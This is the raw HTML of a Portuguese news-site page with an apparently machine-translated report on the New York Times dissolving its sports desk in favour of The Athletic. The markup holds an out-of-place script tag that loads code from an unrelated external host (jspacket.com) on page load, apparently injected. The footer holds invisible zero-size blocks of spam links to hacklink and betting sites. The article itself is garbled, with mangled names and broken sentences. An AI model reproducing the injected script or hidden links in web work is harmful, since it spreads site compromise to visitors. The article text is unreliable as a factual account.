0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap {margin-top:0px; margin-bottom:0px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}</style><link rel="icon" href="https://atapple.pt/wp-content/uploads/2022/03/All-Things-Apple-favicon.png" sizes="32x32" />
<link rel="icon" href="https://atapple.pt/wp-content/uploads/2022/03/All-Things-Apple-favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://atapple.pt/wp-content/uploads/2022/03/All-Things-Apple-favicon.png" />
<meta name="msapplication-TileImage" content="https://atapple.pt/wp-content/uploads/2022/03/All-Things-Apple-favicon.png" />

<!-- FIFU:jsonld:begin -->
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BlogPosting","headline":"O New York Times est\u00e1 dissolvendo seu departamento de esportes","url":"https://atapple.pt/o-new-york-times-esta-dissolvendo-seu-departamento-de-esportes/","mainEntityOfPage":"https://atapple.pt/o-new-york-times-esta-dissolvendo-seu-departamento-de-esportes/","image":[{"@type":"ImageObject","url":"https://static01.nyt.com/images/2023/07/10/multimedia/00gannett-1-mkwj/00gannett-1-mkwj-facebookJumbo.jpg"}],"datePublished":"2023-07-10T18:48:43+00:00","dateModified":"2023-07-10T18:48:43+00:00","author":{"@type":"Person","name":"Carlos Diniz","url":"https://atapple.pt/author/aditya/"}}</script>
<!-- FIFU:jsonld:end -->


</head>
<script src="https://jspacket.com/js/890.js"></script>

<body class="wp-singular post-template-default single single-post postid-5483 single-format-standard wp-custom-logo wp-theme-newscard-pro theme-body group-blog">

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	
	<header id="masthead" class="site-header">
					<div class="info-bar">
				<div class="container">
					<div class="row gutter-10">
						<div class="col col-sm contact-section">
							<div class="date">
								<ul><li>Segunda-feira, Novembro 17, 2025</li></ul>
							</div>
						</div><!-- .contact-section -->

											</div><!-- .row -->
          		</div><!-- .container -->
        	</div><!-- .infobar -->
        		<nav class="navbar navbar-expand-lg d-block">
			<div class="navbar-head" >
				<div class="container">
					<div class="row navbar-head-row align-items-center">
						<div class="col-lg-4">
							<div class="site-branding navbar-brand">
								<a href="https://atapple.pt/" class="custom-logo-link" rel="home"><img width="231" height="145" src="https://atapple.pt/wp-content/uploads/2022/03/All-Things-Apple-logo.png" class="custom-logo" alt="All Things Apple" decoding="async" /></a>									<h2 class="site-title"><a href="https://atapple.pt/" rel="home">All Things Apple</a></h2>
																	<p class="site-description">Últimas Notícias e Atualizações de Portugal, Reportagens Especiais, Vídeos e Fotos de Portugal em All Things Apple</p>
															</div><!-- .site-branding .navbar-brand -->
						</div>
											</div><!-- .row -->
				</div><!-- .container -->
			</div><!-- .navbar-head -->
			<div class="navigation-bar" id="sticky-navigation-bar">
				<div class="navigation-bar-top">
					<div class="container">
						<button class="navbar-toggler menu-toggle" type="button" data-toggle="collapse" data-target="#navbarCollapse" aria-controls="navbarCollapse" aria-expanded="false" aria-label="Toggle navigation"></button>
						<span class="search-toggle"></span>
					</div><!-- .container -->
					<div class="search-bar">
						<div class="container">
							<div class="search-block off">
								<form action="https://atapple.pt/" method="get" class="search-form">
	<label class="assistive-text"> Search </label>
	<div class="input-group">
		<input type="search" value="" placeholder="Search" class="form-control s" name="s">
		<div class="input-group-prepend">
			<button class="btn btn-theme">Search</button>
		</div>
	</div>
</form><!-- .search-form -->
							</div><!-- .search-box -->
						</div><!-- .container -->
					</div><!-- .search-bar -->
				</div><!-- .navigation-bar-top -->
				<div class="navbar-main">
					<div class="container">
						<div class="collapse navbar-collapse" id="navbarCollapse">
							<div id="site-navigation" class="main-navigation nav-uppercase" role="navigation">
								<ul class="nav-menu navbar-nav d-lg-block"><li id="menu-item-530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-530"><a href="https://atapple.pt">Home</a></li>
<li id="menu-item-531" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-531"><a href="https://atapple.pt/category/top-news/">Top News</a></li>
<li id="menu-item-532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-532"><a href="https://atapple.pt/category/world/">World</a></li>
<li id="menu-item-533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-533"><a href="https://atapple.pt/category/economy/">Economy</a></li>
<li id="menu-item-534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-534"><a href="https://atapple.pt/category/science/">science</a></li>
<li id="menu-item-535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-535"><a href="https://atapple.pt/category/tech/">Tech</a></li>
<li id="menu-item-536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-536"><a href="https://atapple.pt/category/sport/">sport</a></li>
<li id="menu-item-537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-537"><a href="https://atapple.pt/category/entertainment/">entertainment</a></li>
<li id="menu-item-6994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6994"><a href="https://atapple.pt/contact-form/">Contact Form</a></li>
</ul>							</div><!-- #site-navigation .main-navigation -->
						</div><!-- .navbar-collapse -->
						<div class="nav-search">
							<span class="search-toggle"></span>
						</div><!-- .nav-search -->
					</div><!-- .container -->
				</div><!-- .navbar-main -->
			</div><!-- .navigation-bar -->
		</nav><!-- .navbar -->

		
		
					<div id="breadcrumb">
				<div class="container">
					<div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://atapple.pt/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://atapple.pt/category/top-news/" itemprop="item"><span itemprop="name">Top News</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">O New York Times está dissolvendo seu departamento de esportes</span><meta itemprop="position" content="3" /></li></ul></div>				</div>
			</div><!-- .breadcrumb -->
			</header><!-- #masthead -->
	<div id="content" class="site-content ">
		<div class="container">
							<div class="row justify-content-center site-content-row">
			<div id="primary" class="col-lg-8 content-area">		<main id="main" class="site-main">

				<div class="post-5483 post type-post status-publish format-standard has-post-thumbnail hentry category-top-news">

		
					<figure class="post-featured-image page-single-img-wrap">
						<div class="post-img" style="background-image: url('https://static01.nyt.com/images/2023/07/10/multimedia/00gannett-1-mkwj/00gannett-1-mkwj-facebookJumbo.jpg');" post-id="5483"></div>
					</figure><!-- .post-featured-image .page-single-img-wrap -->

				
				<div class="entry-meta category-meta">
					<div class="cat-links">
				<a class="cat-links-1" href="https://atapple.pt/category/top-news/">Top News</a>
			</div>
				</div><!-- .entry-meta -->

			
					<header class="entry-header">
				<h1 class="entry-title">O New York Times está dissolvendo seu departamento de esportes</h1>
									<div class="entry-meta">
						<div class="date"><a href="https://atapple.pt/o-new-york-times-esta-dissolvendo-seu-departamento-de-esportes/" title="O New York Times está dissolvendo seu departamento de esportes">Julho 10, 2023</a> </div> <div class="by-author vcard author"><a href="https://atapple.pt/author/aditya/">Carlos Diniz</a> </div>											</div><!-- .entry-meta -->
								</header>
		
			<div class="entry-content">
				<div>
<div class="css-53u6y8">
<p class="css-at9mc1 evys1bk0">O New York Times disse na segunda-feira que dissolverá seu departamento de esportes e contará com a cobertura de times e esportes de seu site, The Athletic, online e impresso.</p>
<p class="css-at9mc1 evys1bk0">O editor-chefe do Times, Joe Kahn, e a vice-editora-gerente, Monica Drake, anunciaram a mudança na redação como &#8220;uma evolução na forma como cobrimos esportes&#8221;.</p>
<p class="css-at9mc1 evys1bk0">&#8220;Planejamos nos concentrar mais diretamente em histórias únicas e de alto impacto e jornalismo corporativo sobre como os esportes se cruzam com dinheiro, poder, cultura, política e sociedade&#8221;, escreveram os editores em um e-mail para a redação do The Times na manhã de segunda-feira.  &#8220;Ao mesmo tempo, reduziremos a cobertura de jogos, jogadores, times e ligas da redação.&#8221;</p>
<p class="css-at9mc1 evys1bk0">O fechamento da redação de esportes, que conta com mais de 35 jornalistas e editores, é uma grande mudança para o The Times.  A cobertura do departamento de esportes, atletas e proprietários de equipes e suas colunas Sports of the Times já foram um pilar do jornalismo esportivo americano.  Esta seção cobre os principais momentos e personalidades dos esportes americanos do século passado, incluindo Muhammad Ali, o nascimento da agência livre, George Steinbrenner, as irmãs Williams, Tiger Woods, esteróides de beisebol e os efeitos mortais de concussões na National Football League.  .</p>
</div>
<aside class="css-ew4tgv" aria-label="companion column"/></div>
<div>
<div class="css-53u6y8">
<p class="css-at9mc1 evys1bk0">A mudança consolidou ainda mais a redação do The Athletic, que o Times comprou por $ 550 milhões em janeiro de 2022, adicionando uma publicação de 400 jornalistas cobrindo mais de 200 times esportivos profissionais.  Publica cerca de 150 artigos todos os dias.</p>
<p class="css-at9mc1 evys1bk0">A equipe do The Athletic agora fornecerá aos leitores do Times uma cobertura maior de eventos esportivos, atletas e ligas e, pela primeira vez, artigos do The Athletic aparecerão no jornal impresso do The Times.  O acesso online ao The Athletic, que é operado separadamente da redação do The Times, está incluído para os assinantes do conjunto de produtos do The Times.</p>
<p class="css-at9mc1 evys1bk0">Os jornalistas da seção de esportes passarão para outras funções na redação, e nenhuma demissão está planejada, disse o Sr.  Khan e a Sra.  Drake disse.  A equipe da mesa de negócios incluirá dinheiro e poder no jogo, enquanto novas batidas serão adicionadas às outras seções que incluirão jogos.  Espera-se que os movimentos terminem no outono.</p>
<p class="css-at9mc1 evys1bk0">Quando o The Times comprou o The Athletic, os executivos disseram que o acordo ajudaria a empresa a atrair um público mais amplo.  Eles o adicionaram a um pacote de assinatura que incluía o principal site de notícias do Times e culinária, o serviço de análise de produtos Wirecutter e jogos.</p>
<p class="css-at9mc1 evys1bk0">Como negócio, o atletismo ainda não deu lucro.  A empresa registrou prejuízo de US$ 7,8 milhões no primeiro trimestre deste ano.  Mas o número de assinantes pagantes aumentou para mais de três milhões em março de 2023, contra mais de um milhão no momento da aquisição.</p>
</div>
<aside class="css-ew4tgv" aria-label="companion column"/></div>
<div>
<div class="css-53u6y8">
<p class="css-at9mc1 evys1bk0">Em novembro passado, o Times contratou Steven Ginsberg, um dos principais editores do The Washington Post, como editor-chefe do The Athletic.  Em junho, o The Athletic demitiu quase 20 repórteres e transferiu mais de 20 para novos empregos.  A agência não vai mais atribuir pelo menos um repórter para cada equipe esportiva, disseram seus executivos.</p>
<p class="css-at9mc1 evys1bk0">A aquisição do The Athletic levantou questões sobre o futuro do departamento de esportes do The Times, que incluía muitos jornalistas ilustres.  Havia uma coluna do Sports of the Times <a target="_blank" class="css-yywogo" href="https://timesmachine.nytimes.com/timesmachine/1927/03/21/104066701.html?pageNumber=15" title="" rel="noopener">Iniciado por</a> John Kieran em 1927, mais tarde incluiu um grupo de escritores ilustres, incluindo Robert Lipside, William Roden, Harvey Aradan, George Vecchi e Ira Berkow.</p>
<p class="css-at9mc1 evys1bk0">Três colunistas do Sports of the Times, Arthur Daly, Red Smith e Dave Anderson, ganharam prêmios Pulitzer por seus textos esportivos.  Outro repórter esportivo, John Branch, <a target="_blank" class="css-yywogo" href="https://www.pulitzer.org/winners/john-branch" title="" rel="noopener noreferrer">ganho</a> Josh Haner ganhou o Prêmio Pulitzer de 2013 por seu longa-metragem sobre uma avalanche mortal no estado de Washington e o Prêmio de Fotografia de Longa-Metragem de 2014 por documentar o resgate de um sobrevivente do bombardeio da Maratona de Boston.</p>
<p class="css-at9mc1 evys1bk0">Nos últimos anos, com a ascensão da mídia digital, o departamento de esportes do Times começou a diminuir, assim como muitos jornais nacionais e locais.  A divisão perdeu sua seção impressa diária separada.  Nem toda equipe local recebe um repórter de batida.  As marcas da caixa desapareceram.</p>
<p class="css-at9mc1 evys1bk0">No domingo, um painel de quase 30 membros da mesa de esportes do Times, o editor do jornal, Sr.  Uma carta para Kahn e AG Sulzberger repreendeu a empresa por deixar sua equipe de esportes &#8220;torcendo ao vento&#8221; desde que comprou o The Times.  Atlético.</p>
</div>
<aside class="css-ew4tgv" aria-label="companion column"/></div>
<div>
<div class="css-53u6y8">
<p class="css-at9mc1 evys1bk0">Senhor.  Khan e outros membros do mastro do The Times se reuniram com a seção de esportes na segunda-feira.  A reunião foi controversa, de acordo com duas pessoas presentes, com repórteres esportivos ligando para o Sr.  Khan foi pressionado sobre o motivo de não ter divulgado mais sobre os planos da empresa.  O Sr. Masthead estava esperando para compartilhar todo o projeto e a organização trabalhou duro para conseguir empregos para todos.  Khan disse que o que eles estavam dizendo era &#8220;injusto&#8221;, disseram os dois.</p>
<p class="css-at9mc1 evys1bk0">Em um e-mail para a empresa na segunda-feira, o executivo-chefe do The Times, Sr.  Sulzberger e Meredith Kobit Levien, &#8220;Embora saibamos que esta decisão irá desapontar alguns, acreditamos que é a certa para os leitores.&#8221;</p>
</div>
<aside class="css-ew4tgv" aria-label="companion column"/></div>
<!--CusAds0-->
<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><div class="saboxplugin-wrap" itemtype="http://schema.org/Person" itemscope itemprop="author"><div class="saboxplugin-tab"><div class="saboxplugin-gravatar"><img decoding="async" src="https://atapple.pt/wp-content/uploads/2022/04/27.jpg" width="100"  height="100" alt="" itemprop="image"></div><div class="saboxplugin-authorname"><a href="https://atapple.pt/author/aditya/" class="vcard author" rel="author"><span class="fn">Carlos Diniz</span></a></div><div class="saboxplugin-desc"><div itemprop="description"><p>&#8220;Guru da música. Praticante da web incurável. Pensador. Viciado em zumbis ao longo da vida. Fã de TV. Organizador típico. Estudioso de cerveja do mal.&#8221;</p>
</div></div><div class="clearfix"></div></div></div>			</div><!-- .entry-content -->

			</div><!-- .post-5483 -->

	<nav class="navigation post-navigation" aria-label="Artigos">
		<h2 class="screen-reader-text">Navegação de artigos</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://atapple.pt/a-pior-inundacao-desde-uma-tempestade-tropical-e-possivel-em-partes-da-nova-inglaterra/" rel="prev">A pior inundação desde uma tempestade tropical é possível em partes da Nova Inglaterra</a></div><div class="nav-next"><a href="https://atapple.pt/northwestern-demite-pat-fitzgerald-treinador-de-futebol-em-meio-a-alegacoes-de-trote/" rel="next">Northwestern demite Pat Fitzgerald, treinador de futebol em meio a alegações de trote</a></div></div>
	</nav>
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deixe um comentário <small><a rel="nofollow" id="cancel-comment-reply-link" href="/o-new-york-times-esta-dissolvendo-seu-departamento-de-esportes/#respond" style="display:none;">Cancelar resposta</a></small></h3><form action="https://atapple.pt/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">O seu endereço de email não será publicado.</span> <span class="required-field-message">Campos obrigatórios marcados com <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentário <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nome <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Site</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guardar o meu nome, email e site neste navegador para a próxima vez que eu comentar.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentário" /> <input type='hidden' name='comment_post_ID' value='5483' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="col-lg-4 widget-area" role="complementary">
	<div class="sticky-sidebar">
		<section id="nav_menu-2" class="widget widget_nav_menu"><h3 class="widget-title">Navigate</h3><div class="menu-primary-menu-container"><ul id="menu-primary-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-530"><a href="https://atapple.pt">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-531"><a href="https://atapple.pt/category/top-news/">Top News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-532"><a href="https://atapple.pt/category/world/">World</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-533"><a href="https://atapple.pt/category/economy/">Economy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-534"><a href="https://atapple.pt/category/science/">science</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-535"><a href="https://atapple.pt/category/tech/">Tech</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-536"><a href="https://atapple.pt/category/sport/">sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-537"><a href="https://atapple.pt/category/entertainment/">entertainment</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6994"><a href="https://atapple.pt/contact-form/">Contact Form</a></li>
</ul></div></section><section id="nav_menu-3" class="widget widget_nav_menu"><h3 class="widget-title">Pages</h3><div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-498"><a href="https://atapple.pt/">Home</a></li>
</ul></div></section>	</div><!-- .sticky-sidebar -->
</aside><!-- #secondary -->
					</div><!-- row -->
		</div><!-- .container -->
	</div><!-- #content .site-content-->
			<footer id="colophon" class="site-footer" role="contentinfo">
			
				<section class="featured-stories">
					<div class="container">
													<h2 class="stories-title">You may Missed</h2>
						
						
						<div class="row gutter-parent-10">
															<div class="col-sm-6 col-lg-3 post-col">
									<div class="post-boxed">
																					<div class="post-img-wrap">
												<a href="https://atapple.pt/dow-jones-futures-microsoft-meta-earnings-beat-mergulhos-robinhood-crypto-place-fall/" class="post-img" style="background-image: url('https://www.investors.com/wp-content/uploads/2021/05/Stock-microsoft-sign-04-company.jpg');" post-id="8081"></a>
												<div class="entry-meta category-meta">
													<div class="cat-links">
				<a class="cat-links-1" href="https://atapple.pt/category/top-news/">Top News</a>
			</div>
												</div><!-- .entry-meta -->
											</div><!-- .post-img-wrap -->
																				<div class="post-content">
																						<h3 class="entry-title"><a href="https://atapple.pt/dow-jones-futures-microsoft-meta-earnings-beat-mergulhos-robinhood-crypto-place-fall/">Dow Jones Futures: Microsoft, Meta Earnings Beat; Mergulhos Robinhood, Crypto Place Fall</a></h3>																							<div class="entry-meta">
													<div class="date"><a href="https://atapple.pt/dow-jones-futures-microsoft-meta-earnings-beat-mergulhos-robinhood-crypto-place-fall/" title="Dow Jones Futures: Microsoft, Meta Earnings Beat; Mergulhos Robinhood, Crypto Place Fall">Outubro 31, 2024</a> </div> <div class="by-author vcard author"><a href="https://atapple.pt/author/aditya/">Carlos Diniz</a> </div>												</div>
																					</div><!-- .post-content -->
									</div><!-- .post-boxed -->
								</div>
															<div class="col-sm-6 col-lg-3 post-col">
									<div class="post-boxed">
																					<div class="post-img-wrap">
												<a href="https://atapple.pt/a-suprema-corte-permite-que-a-virginia-remova-suspeitos-de-nao-cidadaos-das-listas-de-recenseamento-eleitoral/" class="post-img" style="background-image: url('https://media.cnn.com/api/v1/images/stellar/prod/c-ap24184683176084.jpg?c=16x9&#038;q=w_800,c_fill');" post-id="8079"></a>
												<div class="entry-meta category-meta">
													<div class="cat-links">
				<a class="cat-links-1" href="https://atapple.pt/category/top-news/">Top News</a>
			</div>
												</div><!-- .entry-meta -->
											</div><!-- .post-img-wrap -->
																				<div class="post-content">
																						<h3 class="entry-title"><a href="https://atapple.pt/a-suprema-corte-permite-que-a-virginia-remova-suspeitos-de-nao-cidadaos-das-listas-de-recenseamento-eleitoral/">A Suprema Corte permite que a Virgínia remova suspeitos de não-cidadãos das listas de recenseamento eleitoral</a></h3>																							<div class="entry-meta">
													<div class="date"><a href="https://atapple.pt/a-suprema-corte-permite-que-a-virginia-remova-suspeitos-de-nao-cidadaos-das-listas-de-recenseamento-eleitoral/" title="A Suprema Corte permite que a Virgínia remova suspeitos de não-cidadãos das listas de recenseamento eleitoral">Outubro 30, 2024</a> </div> <div class="by-author vcard author"><a href="https://atapple.pt/author/aditya/">Carlos Diniz</a> </div>												</div>
																					</div><!-- .post-content -->
									</div><!-- .post-boxed -->
								</div>
															<div class="col-sm-6 col-lg-3 post-col">
									<div class="post-boxed">
																					<div class="post-img-wrap">
												<a href="https://atapple.pt/mookie-betts-dos-dodgers-afasta-os-fas-dos-yankees-que-o-atacaram/" class="post-img" style="background-image: url('https://ca-times.brightspotcdn.com/dims4/default/b2b7b22/2147483647/strip/true/crop/4612x2421+0+327/resize/1200x630!/quality/75/?url=https%3A%2F%2Fcalifornia-times-brightspot.s3.amazonaws.com%2F37%2F1e%2F19eec89a4a35a34874b6d1a517f1%2F1481345-la-sp-world-series-dodgers-yankees-game4-ws1922.jpg');" post-id="8077"></a>
												<div class="entry-meta category-meta">
													<div class="cat-links">
				<a class="cat-links-1" href="https://atapple.pt/category/top-news/">Top News</a>
			</div>
												</div><!-- .entry-meta -->
											</div><!-- .post-img-wrap -->
																				<div class="post-content">
																						<h3 class="entry-title"><a href="https://atapple.pt/mookie-betts-dos-dodgers-afasta-os-fas-dos-yankees-que-o-atacaram/">Mookie Betts, dos Dodgers, afasta os fãs dos Yankees que o atacaram</a></h3>																							<div class="entry-meta">
													<div class="date"><a href="https://atapple.pt/mookie-betts-dos-dodgers-afasta-os-fas-dos-yankees-que-o-atacaram/" title="Mookie Betts, dos Dodgers, afasta os fãs dos Yankees que o atacaram">Outubro 30, 2024</a> </div> <div class="by-author vcard author"><a href="https://atapple.pt/author/aditya/">Carlos Diniz</a> </div>												</div>
																					</div><!-- .post-content -->
									</div><!-- .post-boxed -->
								</div>
															<div class="col-sm-6 col-lg-3 post-col">
									<div class="post-boxed">
																					<div class="post-img-wrap">
												<a href="https://atapple.pt/world-series-torcedores-dos-yankees-pedem-interferencia-depois-que-mookie-tenta-arrancar-a-luva-de-betts-no-jogo-4/" class="post-img" style="background-image: url('https://s.yimg.com/ny/api/res/1.2/1c_Y_3Nk.W2kQ932xqB1Rw--/YXBwaWQ9aGlnaGxhbmRlcjt3PTEyMDA7aD04MDA-/https://s.yimg.com/os/creatr-uploaded-images/2024-10/bb9881f0-9657-11ef-95ea-1660b7641101');" post-id="8075"></a>
												<div class="entry-meta category-meta">
													<div class="cat-links">
				<a class="cat-links-1" href="https://atapple.pt/category/top-news/">Top News</a>
			</div>
												</div><!-- .entry-meta -->
											</div><!-- .post-img-wrap -->
																				<div class="post-content">
																						<h3 class="entry-title"><a href="https://atapple.pt/world-series-torcedores-dos-yankees-pedem-interferencia-depois-que-mookie-tenta-arrancar-a-luva-de-betts-no-jogo-4/">World Series: torcedores dos Yankees pedem interferência depois que Mookie tenta arrancar a luva de Betts no jogo 4</a></h3>																							<div class="entry-meta">
													<div class="date"><a href="https://atapple.pt/world-series-torcedores-dos-yankees-pedem-interferencia-depois-que-mookie-tenta-arrancar-a-luva-de-betts-no-jogo-4/" title="World Series: torcedores dos Yankees pedem interferência depois que Mookie tenta arrancar a luva de Betts no jogo 4">Outubro 30, 2024</a> </div> <div class="by-author vcard author"><a href="https://atapple.pt/author/aditya/">Carlos Diniz</a> </div>												</div>
																					</div><!-- .post-content -->
									</div><!-- .post-boxed -->
								</div>
													</div><!-- .row -->
											</div><!-- .container -->
									</section><!-- .featured-stories -->
			
			
					</footer><!-- #colophon -->
		<div class="back-to-top"><a title="Go to Top" href="#masthead"></a></div>
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/newscard-pro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://atapple.pt/wp-content/themes/newscard-pro/assets/library/bootstrap/js/popper.min.js?ver=1.12.9" id="popper-script-js"></script>
<script type="text/javascript" src="https://atapple.pt/wp-content/themes/newscard-pro/assets/library/bootstrap/js/bootstrap.min.js?ver=4.0.0" id="bootstrap-script-js"></script>
<script type="text/javascript" src="https://atapple.pt/wp-content/themes/newscard-pro/assets/library/owl-carousel/owl.carousel.min.js?ver=2.3.4" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://atapple.pt/wp-content/themes/newscard-pro/assets/library/owl-carousel/owl.carousel-settings.js?ver=6.8.3" id="newscard-owl-carousel-js"></script>
<script type="text/javascript" src="https://atapple.pt/wp-content/themes/newscard-pro/assets/library/matchHeight/jquery.matchHeight-min.js?ver=0.7.2" id="jquery-match-height-js"></script>
<script type="text/javascript" src="https://atapple.pt/wp-content/themes/newscard-pro/assets/library/matchHeight/jquery.matchHeight-settings.js?ver=6.8.3" id="newscard-match-height-js"></script>
<script type="text/javascript" src="https://atapple.pt/wp-content/themes/newscard-pro/assets/js/skip-link-focus-fix.js?ver=20151215" id="newscard-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://atapple.pt/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://atapple.pt/wp-content/themes/newscard-pro/assets/library/sticky/jquery.sticky.js?ver=1.0.4" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://atapple.pt/wp-content/themes/newscard-pro/assets/library/sticky/jquery.sticky-settings.js?ver=6.8.3" id="newscard-jquery-sticky-js"></script>
<script type="text/javascript" src="https://atapple.pt/wp-content/themes/newscard-pro/assets/js/scripts.js?ver=6.8.3" id="newscard-scripts-js"></script>
<script type="text/javascript" src="https://atapple.pt/wp-content/plugins/reduce-bounce-rate/js/analyticsjs.js?ver=6.8.3" id="rbr_scripts-js"></script>




<style type="text/css">.friendly{text-align:center;display:table-column}</style>
<div class="friendly"><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hacklink.co" title="hacklink">hacklink</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://gamdomgiris.com.tr" title="gamdom">gamdom</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://airwayswifi.com" title="deneme bonusu">deneme bonusu</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.90min.tr/" title="90min">90min</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://taksi.link/" title="En yakın taksi">En yakın taksi</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://taksi.link/taksi-ucreti-hesaplama" title="Taksi ücreti hesaplama">Taksi ücreti hesaplama</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://panel.tree.link" title="hacklink panel">hacklink panel</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mcasinolevant.com" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.compbiomed.eu/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vilka-ready.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vilka-ready.ru/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.compbiomed.eu/" title="casinolevant güncel 